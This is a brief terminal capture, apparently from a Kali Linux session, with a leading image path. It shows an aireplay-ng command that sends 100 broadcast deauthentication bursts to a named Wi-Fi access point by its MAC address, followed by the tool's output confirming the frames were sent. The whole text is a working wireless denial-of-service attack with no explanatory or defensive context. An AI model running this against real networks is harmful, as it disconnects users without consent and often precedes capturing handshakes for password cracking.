 root@kali-DONG:~# sudo aireplay-ng --deauth 100 -a 88:36:6C:A0:34:58 wlan0mon
17:19:40  Waiting for beacon frame (BSSID: 88:36:6C:A0:34:58) on channel 7
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:19:40  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:40  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:41  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:41  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:42  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:43  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:43  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:44  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:44  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:45  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:45  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:46  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:46  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]
17:19:47  Sending DeAuth (code 7) to broadcast -- BSSID: [88:36:6C:A0:34:58]